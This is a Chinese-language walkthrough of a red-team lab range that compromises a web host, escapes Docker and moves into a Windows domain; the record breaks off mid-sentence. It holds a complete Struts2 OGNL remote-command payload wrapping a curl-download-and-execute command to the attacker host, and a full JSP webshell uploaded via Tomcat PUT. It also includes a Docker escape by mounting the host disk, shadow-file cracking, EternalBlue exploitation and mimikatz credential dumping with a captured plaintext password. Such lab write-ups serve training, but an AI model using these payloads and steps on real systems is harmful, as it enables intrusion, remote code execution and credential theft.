ATTCK红队评估实战靶场(四)
靶机链接:http://vulnstack.qiyuanxuetang.net/vuln/detail/6/
环境搭建
新建两张仅主机网卡,一张192.168.183.0网段(内网网卡),一张192.168.157.0网段(模拟外网网段),然后按照拓补图分配网卡即可

IP信息:
Kali 192.158.157.129
Ubuntu-web 192.168.157.128 192.168.183.129
Win7 192.168.183.131
DC 192.168.183.130
然后在ubuntu启动Docker,启动 sudo docker start ec 17 09 bb da 3d ab ad
主机探测端口扫描
-
扫描网段内存活主机
nmap -sP 192.168.157.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-02 12:44 CST Nmap scan report for 192.168.157.1 Host is up (0.00018s latency). MAC Address: 00:50:56:C0:00:03 (VMware) Nmap scan report for 192.168.157.128 Host is up (0.00024s latency). MAC Address: 00:0C:29:B6:47:4A (VMware) Nmap scan report for 192.168.157.254 Host is up (0.00021s latency). MAC Address: 00:50:56:E7:E8:3F (VMware) Nmap scan report for 192.168.157.129 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 28.01 seconds靶机IP是
128,kali的IP是129 -
扫描靶机端口
nmap -sT -min-rate 10000 -p- 192.168.157.128 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-02 13:04 CST Nmap scan report for 192.168.157.128 Host is up (0.00076s latency). Not shown: 65531 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 2001/tcp open dc 2002/tcp open globe 2003/tcp open finger MAC Address: 00:0C:29:B6:47:4A (VMware)2001-2003是web端口 -
扫描主机服务版本以及系统版本
nmap -sV -sT -O -p 22,2001,2002,2003 192.168.157.128 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-02 13:28 CST Nmap scan report for 192.168.157.128 Host is up (0.00075s latency).PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) 2001/tcp open http Jetty 9.2.11.v20150529 2002/tcp open http Apache Tomcat 8.5.19 2003/tcp open http Apache httpd 2.4.25 ((Debian)) MAC Address: 00:0C:29:B6:47:4A (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kerneJetty 9.2.11以及Tomcat和httpd -
扫描主机服务漏洞,使用
nikto扫描nikto -host 192.168.157.128 -port 22,2001,2002,2003 - Nikto v2.5.0 --------------------------------------------------------------------------- --------------------------------------------------------------------------- + Target IP: 192.168.157.128 + Target Hostname: 192.168.157.128 + Target Port: 2001 + Start Time: 2024-12-02 13:51:23 (GMT8) --------------------------------------------------------------------------- + Server: Jetty(9.2.11.v20150529) + /: Cookie JSESSIONID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparke r.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + No CGI Directories found (use '-C all' to force check all possible dirs) + Jetty/9.2.11.v20150529 appears to be outdated (current is at least 11.0.6). Jetty 10.0.6 AND 9.4.41.v20210516 are also currently supported. + /: Uncommon header 'nikto-added-cve-2017-5638' found, with contents: 42. + /: Site appears vulnerable to the 'strutshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 + /index.action: Site appears vulnerable to the 'strutshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 + /login.action: Site appears vulnerable to the 'strutshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638 + /getaccess: This may be an indication that the server is running getAccess for SSO. + /siteminder: This may be an indication that the server is running Siteminder for SSO. + /tree: WASD Server reveals the entire web root structure and files via this URL. Upgrade to a later version and secure according to the documents on the WASD web site. + ERROR: Error limit (20) reached for host, giving up. Last error: + Scan terminated: 0 error(s) and 11 item(s) reported on remote host + End Time: 2024-12-02 13:51:37 (GMT8) (14 seconds) --------------------------------------------------------------------------- + Target IP: 192.168.157.128 + Target Hostname: 192.168.157.128 + Target Port: 2002 + Start Time: 2024-12-02 13:51:37 (GMT8) --------------------------------------------------------------------------- + Server: No banner retrieved + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparke r.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + No CGI Directories found (use '-C all' to force check all possible dirs) + /favicon.ico: identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community. See: https://en.wikipedia.org/wiki/Favicon + /nikto-test-7haKDeBL.html: HTTP method 'PUT' allows clients to save files on the web server. See: https://portswigger.net/kb/issues/00100900_http-put-method-is-enabled + /favicon.ico: identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community. See: https://en.wikipedia.org/wiki/Favicon [0/122] + /nikto-test-7haKDeBL.html: HTTP method 'PUT' allows clients to save files on the web server. See: https://portswigger.net/kb/issues/00100900_http-put-method-is-enabled + OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS . + HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server. + HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server. + /examples/servlets/index.html: Apache Tomcat default JSP pages present. + /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2104 + /manager/manager-howto.html: Tomcat documentation found. See: CWE-552 + /manager/html: Default Tomcat Manager / Host Manager interface found. + /host-manager/html: Default Tomcat Manager / Host Manager interface found. + /manager/status: Default Tomcat Server Status interface found. + /host-manager/status: Default Tomcat Server Status interface found. + 9610 requests: 0 error(s) and 14 item(s) reported on remote host + End Time: 2024-12-02 13:52:21 (GMT8) (44 seconds) --------------------------------------------------------------------------- + Target IP: 192.168.157.128 + Target Hostname: 192.168.157.128 + Target Port: 2003 + Start Time: 2024-12-02 13:52:21 (GMT8) --------------------------------------------------------------------------- + Server: Apache/2.4.25 (Debian) + /: Retrieved x-powered-by header: PHP/7.2.5. + /: Uncommon header 'x-ob_mode' found, with contents: 1. + /TrzGOLfn.show_query_columns: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch. + Multiple index files found: /index.php, /index.jsp. + /: Web Server returns a valid response with junk HTTP methods which may cause false positives. + /: DEBUG HTTP verb may show server debugging information. See: https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017 + /README: README file found. + /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/ + /composer.json: PHP Composer configuration file reveals configuration information. See: https://getcomposer.org/ + /composer.lock: PHP Composer configuration file reveals configuration information. See: https://getcomposer.org/ + /package.json: Node.js package file found. It may contain sensitive information. + 17689 requests: 0 error(s) and 12 item(s) reported on remote host + End Time: 2024-12-02 13:53:18 (GMT8) (57 seconds) --------------------------------------------------------------------------- + 3 host(s) tested2001端口可能存在CVE-2017-5638,2002端口允许put和delete方法(可能存在CVE-2017-12615)
web渗透
- 访问主页
-
2001端口
文件上传页面
-
2002端口
-
2003端口
竟然是
phpmyadmin
-
CVE-2017-5638
https://www.cnblogs.com/moyudaxia/p/14445883.html
发现和靶机页面一模一样,应该是使用直接Docker造的
-
验证漏洞
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233)}.multipart/form-data
漏洞存在
-
EXP,存在命令执行
Content-Type: "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='RCE').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
- 进行反弹
shell-
msfvenom生成payloadmsfvenom -p cmd/linux/http/x64/meterpreter/reverse_tcp lhost=192.168.157.129 lport=1234 -f raw [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: cmd from the payload No encoder specified, outputting raw payload Payload size: 117 bytes curl -so /tmp/irZWQXXBy http://192.168.157.129:8080/gYBZzJWIpFJeIY1gYugNpQ; chmod +x /tmp/irZWQXXBy; /tmp/irZWQXXBy & -
msf监听msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload cmd/linux/http/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 192.168.157.129 msf6 exploit(multi/handler) > set lport 1234 msf6 exploit(multi/handler) > run -
exp中填入生成的payload,然后发送Content-Type: "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='curl -so /tmp/irZWQXXBy http://192.168.157.129:8080/gYBZzJWIpFJeIY1gYugNpQ; chmod +x /tmp/irZWQXXBy; /tmp/irZWQXXBy &').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}" -
获得shell
msf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 192.168.157.129:1234 [*] Sending stage (3045380 bytes) to 192.168.157.128 [*] Meterpreter session 1 opened (192.168.157.129:1234 -> 192.168.157.128:52614) at 2024-12-02 14:52:14 +0800 meterpreter >
-
CVE-2017-12615
Tomcat PUT方法任意写文件漏洞,利用HTTP的PUT方法直接上传webshell到目标服务器,从而获取权限
-
抓包然后修改为
PUT方法,然后1.jsp是上传文件名,内容块里边是冰蝎的JSP脚本内容PUT /1.jsp/ HTTP/1.1 Host: 192.168.157.128:2002 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate, br Referer: http://192.168.157.128:2001/ Sec-GPC: 1 Connection: keep-alive Cookie: JSESSIONID=ebkm5umq7o4emfo8amiifu8q; phpMyAdmin=0e02d819225d61988d3e5e0979e5bf09; pma_lang=zh_CN Upgrade-Insecure-Requests: 1 Priority: u=0, i<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%> -
使用冰蝎连接,成功连接,获得
shell
-
然后通过上边一样的方法反弹
shell即可
信息收集
-
查看权限
# id uid=0(root) gid=0(root) groups=0(root) # whoami root # uname -a Linux 174745108fcb 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 GNU/Linux直接就是
root权限? -
判断是否是
Docker环境meterpreter > run post/linux/gather/checkcontainer [+] This appears to be a 'Docker' container似乎这是一个
Docker容器,再看根目录下是否存在.dockerenv文件cd / pwd / ls -al total 72 drwxr-xr-x 1 root root 4096 Jan 22 2020 . drwxr-xr-x 1 root root 4096 Jan 22 2020 .. -rwxr-xr-x 1 root root 0 Jan 22 2020 .dockerenv由此可以判断是在容器内
Docker逃逸
https://xz.aliyun.com/t/8558?time__1311=n4%2BxnD0DcDuD90WY4GNepDUh2YDOl9YD02L%2BiD#toc-3
-
想着尝试用
dirty cow来逃逸Docker,但是发现内核版本不在范围内,只能寻找别的方法 -
然后尝试 利用特权模式进行逃逸
当操作者执行docker run --privileged时,Docker将允许容器访问宿主机上的所有设备,同时修改AppArmor或SELinux的配置,使容器拥有与那些直接运行在宿主机上的进程几乎相同的访问权限。
使用
fdisk -l查看磁盘,无回显(现在是2001端口获得的shell)# fdisk -l使用
tomcat获得的shell来查看磁盘,可以查看到# fdisk -l Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x00063af9Device Boot Start End Sectors Size Id Type /dev/sda1 * 2048 16779263 16777216 8G 83 Linux /dev/sda2 16781310 20969471 4188162 2G 5 Extended /dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris判断特权模式
cat /proc/self/status | grep CapEff特权模式启动的话,
CapEff对应的掩码值应该为0000003fffffffff或者是0000001fffffffff
创建目录,并将分区挂载到目录中
mkdir test mount /dev/sda1 /test然后已经将宿主机挂在到
test目录下了ls -al /test total 120 drwxr-xr-x 23 root root 4096 Jan 20 2020 . drwxr-xr-x 1 root root 4096 Dec 3 05:20 .. drwxr-xr-x 2 root root 4096 Jan 20 2020 bin drwxr-xr-x 3 root root 4096 Jan 20 2020 boot drwxrwxr-x 2 root root 4096 Jan 20 2020 cdrom drwxr-xr-x 4 root root 4096 Mar 4 2019 dev drwxr-xr-x 130 root root 12288 Dec 3 04:57 etc drwxr-xr-x 3 root root 4096 Jan 20 2020 home lrwxrwxrwx 1 root root 33 Jan 20 2020 initrd.img -> boot/initrd.img-4.4.0-142-generic drwxr-xr-x 23 root root 4096 Jan 20 2020 lib drwxr-xr-x 2 root root 4096 Mar 4 2019 lib64 drwx------ 2 root root 16384 Jan 20 2020 lost+found drwxr-xr-x 3 root root 4096 Mar 4 2019 media drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt drwxr-xr-x 2 root root 4096 Jan 20 2020 opt drwxr-xr-x 2 root root 4096 Apr 10 2014 proc drwx------ 2 root root 4096 Jan 21 2020 root drwxr-xr-x 12 root root 4096 Mar 4 2019 run drwxr-xr-x 2 root root 12288 Jan 20 2020 sbin drwxr-xr-x 2 root root 4096 Mar 4 2019 srv drwxr-xr-x 2 root root 4096 Mar 13 2014 sys drwxrwxrwt 5 root root 4096 Dec 3 05:17 tmp drwxr-xr-x 10 root root 4096 Mar 4 2019 usr drwxr-xr-x 13 root root 4096 Mar 4 2019 var lrwxrwxrwx 1 root root 30 Jan 20 2020 vmlinuz -> boot/vmlinuz-4.4.0-142-generic -
查看
shadow文件,仅能看到ubuntu用户有密码cat /test/etc/shadow ubuntu:$1$xJbww$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7::: -
拿到开膛手破解
john pass.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3]) Will run 8 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status ubuntu (ubuntu) 1g 0:00:00:00 DONE 1/3 (2024-12-03 13:24) 33.33g/s 6400p/s 6400c/s 6400C/s ubuntu..ubuntut Use the "--show" option to display all of the cracked passwords reliably Session completed.破解出密码
ubuntu -
尝试登陆SSH
ssh ubuntu@192.168.157.128 ubuntu@192.168.157.128's password: Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)* Documentation: https://help.ubuntu.com/Your Hardware Enablement Stack (HWE) is supported until April 2019. Last login: Thu Jan 23 20:50:17 2020 from 192.168.157.128 ubuntu@ubuntu:~$成功进入,查看IP信息等
ubuntu@ubuntu:~$ ip add 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000 link/ether 00:0c:29:b6:47:4a brd ff:ff:ff:ff:ff:ffinet 192.168.157.128/24 brd 192.168.157.255 scope global eth0valid_lft forever preferred_lft foreverinet6 fe80::20c:29ff:feb6:474a/64 scope link valid_lft forever preferred_lft forever 3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000link/ether 00:0c:29:b6:47:54 brd ff:ff:ff:ff:ff:ffinet 192.168.183.129/24 brd 192.168.183.255 scope global eth1 valid_lft forever preferred_lft forever inet6 fe80::20c:29ff:feb6:4754/64 scope link valid_lft forever preferred_lft forever可以发现逃逸了
docker环境,并且内网网段是192.168.183.0
内网信息收集
-
查看
ubuntu用户权限ubuntu@ubuntu:~$ sudo -i [sudo] password for ubuntu: root@ubuntu:~#直接到
root用户了,成功拿到web主机的最高权限 -
将其上线MSF(和上面的方法一样)
msf6 exploit(multi/handler) > run[*] Started reverse TCP handler on 192.168.157.129:4445 [*] Sending stage (3045380 bytes) to 192.168.157.128 [*] Meterpreter session 2 opened (192.168.157.129:4445 -> 192.168.157.128:37052) at 2024-12-03 13:29:59 +0800meterpreter > -
首先将设置通向内网的路由,然后设置代理(方便后面使用)
添加路由
meterpreter > run post/multi/manage/autoroute [*] Running module against 192.168.157.128 [*] Searching for subnets to autoroute. [+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table. [+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table. [+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table. [+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table. [+] Route added to subnet 192.168.157.0/255.255.255.0 from host's routing table. [+] Route added to subnet 192.168.183.0/255.255.255.0 from host's routing table.然后设置代理
meterpreter > bg [*] Backgrounding session 2 msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy msf6 auxiliary(server/socks_proxy) > set version 4a msf6 auxiliary(server/socks_proxy) > run [*] Auxiliary module running as background job 0.然后配置
chainproxy4的配置文件# vim /etc/proxychains4.conf socks4 127.0.0.1 1080测试一下,我们知道
web主机内网地址是192.168.183.129,使用curl成功回显proxychains curl 192.168.183.129:2001 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.183.129:2001 ... OK <html> <head> <title>Struts2 Showcase - Fileupload sample</title> </head> -
使用
fscan扫描内网信息-
将
fscan上传到ubuntu -
靶机运行
fscan将结果保存到1.txt./fscan -h 192.168.183.1/24 > 1.txt
-
-
扫描完毕后查看
1.txt结果-
存活主机,除了
web主机内网还有两台(icmp) Target 192.168.183.129 is alive (icmp) Target 192.168.183.130 is alive (icmp) Target 192.168.183.131 is alive -
端口扫描
192.168.183.130:445 open 192.168.183.130:139 open 192.168.183.130:135 open 192.168.183.130:88 open 192.168.183.131:445 open 192.168.183.131:139 open 192.168.183.131:135 open 192.168.183.129:22 open130开启了88端口,是kerberos服务端口,可能是域控,并且都开启了445端口 -
vulscan
[*] NetInfo [*]192.168.183.131 [->]TESTWIN7-PC[->]192.168.183.131 [*] NetBios 192.168.183.1 WORKGROUP\DESKTOP-OO4DPSM [*] NetInfo [*]192.168.183.130 [->]WIN-ENS2VR5TR3N [->]192.168.183.130 [*] NetBios 192.168.183.130 [+] DC:WIN-ENS2VR5TR3N.demo.com Windows Server 2008 HPC Edition 7601 Service Pack 1 [+] MS17-010 192.168.183.131 (Windows 7 Enterprise 7601 Service Pack 1) [+] MS17-010 192.168.183.130 (Windows Server 2008 HPC Edition 7601 Service Pack 1)和上面猜测的一样,
130是DC,域名是demo.com,并且两台主机都扫描出了可能存在MS17-010
-
内网渗透
MS17-010
- 尝试
MS17-010-
TESTWIN7-PC192.168.183.131(概率低的令人发指),可能是代理问题msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.131 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpreter/bind_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/migrate msf6 exploit(windows/smb/ms17_010_eternalblue) > run[*] 192.168.183.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 192.168.183.131:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit) [*] 192.168.183.131:445 - Scanned 1 of 1 hosts (100% complete) [+] 192.168.183.131:445 - The target is vulnerable. [*] 192.168.183.131:445 - Connecting to target for exploitation. [+] 192.168.183.131:445 - Connection established for exploitation. [+] 192.168.183.131:445 - Target OS selected valid for OS indicated by SMB reply [*] 192.168.183.131:445 - CORE raw buffer dump (40 bytes) [*] 192.168.183.131:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp [*] 192.168.183.131:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic [*] 192.168.183.131:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1 [+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 192.168.183.131:445 - Trying exploit with 12 Groom Allocations. [*] 192.168.183.131:445 - Sending all but last fragment of exploit packet [*] 192.168.183.131:445 - Starting non-paged pool grooming [+] 192.168.183.131:445 - Sending SMBv2 buffers [+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 192.168.183.131:445 - Sending final SMBv2 buffers。 [*] 192.168.183.131:445 - Sending last fragment of exploit packet! [*] 192.168.183.131:445 - Receiving response from exploit packet [*] 192.168.183.131:445 - Sending last fragment of exploit packet! [*] 192.168.183.131:445 - Receiving response from exploit packet [+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 192.168.183.131:445 - Sending egg to corrupted connection. [*] 192.168.183.131:445 - Triggering free of corrupted buffer. [*] Started bind TCP handler against 192.168.183.131:6756 [-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [*] 192.168.183.131:445 - Connecting to target for exploitation. [+] 192.168.183.131:445 - Connection established for exploitation. [+] 192.168.183.131:445 - Target OS selected valid for OS indicated by SMB reply [*] 192.168.183.131:445 - CORE raw buffer dump (40 bytes) [*] 192.168.183.131:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp [*] 192.168.183.131:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic [*] 192.168.183.131:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1 [+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 192.168.183.131:445 - Trying exploit with 17 Groom Allocations. [*] 192.168.183.131:445 - Sending all but last fragment of exploit packet [*] 192.168.183.131:445 - Starting non-paged pool grooming [+] 192.168.183.131:445 - Sending SMBv2 buffers [+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 192.168.183.131:445 - Sending final SMBv2 buffers. [*] 192.168.183.131:445 - Sending last fragment of exploit packet! [*] 192.168.183.131:445 - Receiving response from exploit packet [+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 192.168.183.131:445 - Sending egg to corrupted connection. [*] 192.168.183.131:445 - Triggering free of corrupted buffer. [*] Sending stage (201798 bytes) to 192.168.183.131 [*] Session ID 3 (192.168.183.129:50614 -> 192.168.183.131:6756 via session 1) processing AutoRunScript 'post/windows/manage/migrate' [*] Running module against TESTWIN7-PC [*] Current server process: spoolsv.exe (1104) [*] Spawning notepad.exe process to migrate into [*] Spoofing PPID 0 [*] Migrating into 836 [+] Successfully migrated into process 836 [+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [*] Meterpreter session 3 opened (192.168.183.129:50614 -> 192.168.183.131:6756 via session 1) at 2024-12-03 18:51:01 +0800 -
WIN-ENS2VR5TR3N192.168.183.130DC,成功不了,可能是考别的知识点
-
抓取密码
-
MSF加载
mimikatz模块meterpreter > load kiwi Loading extension kiwi....#####. mimikatz 2.2.0 20191125 (x64/windows).## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ## > http://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http://pingcastle.com / http://mysmartlogon.com ***/Success. -
抓取密码
meterpreter > creds_all wdigest credentials ===================Username Domain Password -------- ------ -------- (null) (null) (null) TESTWIN7-PC$ DEMO /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr douser DEMO Dotest123抓取域用户
douser的密码Dotest123
Win7开启RDP
-
查看权限
meterpreter > getuid Server username: NT AUTHORITY\SYSTEM -
开启
RDP服务,使用MSF模块meterpreter > run post/windows/manage/enable_rdp [*] Enabling Remote Desktop [*] RDP is disabled; enabling it ... [*] Setting Terminal Services service startup mode [*] The Terminal Services service is not set to auto, changing it to auto ... [*] Opening port in local firewall if necessary [*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20241203215408_default_192.168.183.131_host.windows.cle_035122.txt -
尝试登陆
proxychains rdesktop 192.168.183.131 -p Dotest123 -u douser
DC上应该是有策略,不允许该用户登录
寻找可利用点
-
在桌面下发现一些常用渗透工具
MS14-068可能是要使用该方法来攻略DCc:\Users\douser\Desktop>dir dirVolume in drive C has no label.Volume Serial Number is 605F-F555Directory of c:\Users\douser\Desktop2020/01/18 12:40 <DIR> . 2020/01/18 12:40 <DIR> .. 2020/01/11 15:06 2,189 360极速浏览器.lnk 2020/01/17 14:53 14,336 artifact.exe 2020/01/11 16:05 5,406 GetUserSPNs.ps1.ps1 2015/11/19 04:37 1,192,703 Invoke-DCSync.ps1 2020/01/11 16:37 47,937 Invoke-Kerberoast.ps1 2020/01/03 02:22 1,040,136 mimikatz.exe 2020/01/15 17:12 3,492,558 MS14-068.exe 2004/02/01 13:23 344,576 NetSess.exe 2020/01/15 15:39 374,944 PsExec64.exe 2020/01/16 22:13 53,248 PVEFindADUser.exe 2020/01/16 22:16 193 report.csv 2020/01/06 22:05 3,175 RProcdump.ps1 2020/01/17 15:52 2,897 systeiminfo_win7.txt 2020/01/16 11:30 1,074 TGT_douser@demo.com.ccache
MS14-068
-
获取用户SID
首先通过
migrate到Douser的内存下meterpreter > ps2116 372 conhost.exe x64 1 DEMO\douser C:\Windows\system32\conhost.exe2720 464 taskhost.exe x64 1 DEMO\douser C:\Windows\system32\taskhost.exe2784 2852 explorer.exe x64 1 DEMO\douser C:\Windows\Explorer.EXE2888 840 dwm.exe x64 1 DEMO\douser C:\Windows\system32\Dwm.exe meterpreter > migrate 2784 [*] Migrating from 836 to 2784... [*] Migration completed successfully.进入
